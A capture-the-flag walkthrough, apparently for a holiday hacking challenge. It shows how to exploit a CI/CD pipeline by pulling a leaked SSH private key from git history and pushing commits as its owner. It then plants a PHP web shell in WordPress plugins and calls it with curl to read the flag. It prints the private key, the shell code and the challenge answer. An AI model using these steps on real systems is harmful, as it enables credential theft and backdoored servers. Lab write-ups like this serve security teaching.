Recover the Elfen Ring
2.5 Jolly CI/CD
Exploit a CI/CD pipeline. Get hints for this challenge from Tinsel Upatree in the Elfen Ring.
Hint(s)
Solve
ANSWER: oI40zIuCcN8c3MhKgQjOMN8lfYtVqcKT
Terminal answers

1.- Clone the gitlab repo available:
grinchum-land:~$ git clone http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git
Cloning into 'wordpress.flag.net.internal'...
remote: Enumerating objects: 10195, done.
remote: Total 10195 (delta 0), reused 0 (delta 0), pack-reused 10195
Receiving objects: 100% (10195/10195), 36.49 MiB | 20.74 MiB/s, done.
Resolving deltas: 100% (1799/1799), done.
Updating files: 100% (9320/9320), done.
grinchum-land:~$

2.- List the commit log available:
grinchum-land:~/wordpress.flag.net.internal$ git log | more
commit 37b5d575bf81878934adb937a4fff0d32a8da105
Author: knee-oh <sporx@kringlecon.com>
Date: Wed Oct 26 13:58:15 2022 -0700
[../snip]

3.- Notice the commit with ID abdea0ebb21b156c01f7533cea3b895c26198c98 is exposing the SSH keys, extract those keys:
grinchum-land:~/wordpress.flag.net.internal$ git show abdea0ebb21b156c01f7533cea3b895c26198c98:.ssh/.deploy.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP7AsdI7HOvk4piOcwLZfDotPqBj2tDq9NBdTUkbZBri sporx@kringlecon.com
grinchum-land:~/wordpress.flag.net.internal$ git show abdea0ebb21b156c01f7533cea3b895c26198c98:.ssh/.deploy
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACD+wLHSOxzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4gAAAJiQFTn3kBU5
9wAAAAtzc2gtZWQyNTUxOQAAACD+wLHSOxzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4g
AAAEBL0qH+iiHi9Khw6QtD6+DHwFwYc50cwR0HjNsfOVXOcv7AsdI7HOvk4piOcwLZfDot
PqBj2tDq9NBdTUkbZBriAAAAFHNwb3J4QGtyaW5nbGVjb24uY29tAQ==
-----END OPENSSH PRIVATE KEY-----
4.- Add those keys into .ssh grinchum profile:
grinchum-land:~$ mkdir .ssh && touch .ssh/id_rsa.pub && touch .ssh/id_rsa
grinchum-land:~$ echo ' ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP7AsdI7HOvk4piOcwLZfDotPqBj2tDq9NBdTUkbZBri sporx@kringlecon.com' >> .ssh/id_rsa.pub
grinchum-land:~$ echo -n ' private key here '' <- do manually due format errors
grinchum-land:~$ chmod 400 .ssh/id_rsa && chmod 400 .ssh/id_rsa.pub
grinchum-land:~/.ssh$ eval "$(ssh-agent -s)"
Agent pid 460
5.- Test your connectivity to the server (note: gitlab target are not allowed ssh connections)
grinchum-land:~$ ssh -T git@gitlab.flag.net.internal
Welcome to GitLab, @knee-oh!
6.- Add the global git config for user and private keys:
grinchum-land:~/wordpress.flag.net.internal$ git config --global user.email "sporx@kringlecon.com"
grinchum-land:~/wordpress.flag.net.internal$ git config --global user.name "knee-oh"
grinchum-land:~/wordpress.flag.net.internal$ git config core.sshCommand 'ssh -i /home/samways/.ssh/id_rsa'
7.- Test your gitlab permissions:
grinchum-land:~/wordpress.flag.net.internal$ touch alex2.txt
grinchum-land:~/wordpress.flag.net.internal$ echo 'anoter file' >> alex2.txt
grinchum-land:~/wordpress.flag.net.internal$ git add .
grinchum-land:~/wordpress.flag.net.internal$ git commit -a --allow-empty-message -m 'My test2'
grinchum-land:~/wordpress.flag.net.internal$ git push
grinchum-land:~/wordpress.flag.net.internal$ git log
commit 64c3d6af84d1c4b5955fd923d8eef0183419dc33 (HEAD -> main)
Author: knee-oh <sporx@kringlecon.com>
Date: Mon Dec 12 01:19:53 2022 +0000
Erased by Alex <-- Voila ! good
commit cc2df0953e632492b7782074d44ab9d47ea912d3 (origin/main, origin/HEAD)
Author: knee-oh <sporx@kringlecon.com>
Date: Mon Dec 12 01:14:21 2022 +0000
My test2 <-- Voila ! good
8.- Modify some file e.g "readme.html" from wordpress portal to see if the changes are reflected for Live Environment:
rinchum-land:~/wordpress.flag.net.internal$ echo 'alt3kx was here' >> readme.html
grinchum-land:~/wordpress.flag.net.internal$ git add .
grinchum-land:~/wordpress.flag.net.internal$ git commit -a --allow-empty-message -m 'readme.html modified'
grinchum-land:~/wordpress.flag.net.internal$ git push
9.- Call the portal using curl command with full path "readme.html", find the string previously added into source code:
$ curl http://wordpress.flag.net.internal/readme.html
[../snip]
alt3kx was here!
</body>
</html>
[../snip]
10.- Wordpress porta allowed php files, upload the phpshell as backdoor into plugins directory:
grinchum-land:~/wordpress.flag.net.internal/wp-content/plugins/shell$ pwd
/home/samways/wordpress.flag.net.internal/wp-content/plugins/shell
grinchum-land:~/wordpress.flag.net.internal/wp-content/plugins/shell$ ls -la
total 16
drwxr-xr-x 2 samways users 4096 Dec 12 02:21 .
drwxr-xr-x 19 samways users 4096 Dec 12 02:10 ..
-rw-r--r-- 1 samways users 2698 Dec 12 02:09 shell.php
-rw-r--r-- 1 samways users 302 Dec 12 02:21 shell2.php
grinchum-land:~/wordpress.flag.net.internal/wp-content/plugins/shell$ cat shell2.php
---shell2.php---
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
</pre>
</body>
</html>
---shell2.php---
grinchum-land:~/wordpress.flag.net.internal/wp-content/plugins/shell$
11.- Commit the changes for wordpress portal Live Environment:
grinchum-land:~/wordpress.flag.net.internal$ git add .
grinchum-land:~/wordpress.flag.net.internal$ git commit -a -m 'shell'
grinchum-land:~/wordpress.flag.net.internal$ git push

12.- Call the portal using curl command with full path of phpshell e.g "/wp-content/plugins/shell/shell2.php?cmd=ls+/"
grinchum-land:~/wordpress.flag.net.internal$ curl -v "http://wordpress.flag.net.internal/wp-content/plugins/shell/shell2.php?cmd=ls+/"

13.- Now just call the flag.txt file using curl command with full path e.g "wp-content/plugins/shell/shell2.php?cmd=cat+/flag.txt"
grinchum-land:~/wordpress.flag.net.internal$ curl -v "http://wordpress.flag.net.internal/wp-content/plugins/shell/shell2.php?cmd=cat+/flag.txt"
14.- See the flag.txt file content
FLAG: oI40zIuCcN8c3MhKgQjOMN8lfYtVqcKT